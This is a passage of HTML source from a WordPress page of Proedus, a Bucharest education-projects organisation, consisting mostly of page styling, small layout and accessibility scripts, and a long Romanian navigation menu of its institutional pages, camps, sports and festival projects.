					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-38704 wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
